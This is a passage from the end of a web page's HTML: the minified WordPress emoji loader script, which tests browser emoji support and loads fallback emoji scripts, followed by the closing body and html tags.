void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joescuba.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>